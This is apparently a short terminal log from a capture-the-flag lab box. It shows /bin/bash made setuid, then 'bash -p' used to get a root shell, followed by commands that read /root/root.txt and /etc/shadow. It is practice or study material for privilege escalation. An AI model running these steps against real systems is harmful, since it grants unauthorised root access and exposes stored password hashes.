 developer@bigbang:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
developer@bigbang:~$ ls -al /bin/bash
-rwsrwxrwx 1 root root 1396520 Mar 14  2024 /bin/bash
developer@bigbang:~$ /bin/bash -p
bash-5.1# id
uid=1002(developer) gid=1002(developer) euid=0(root) groups=1002(developer)
bash-5.1# ls /root
root.txt  satellite  snap
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow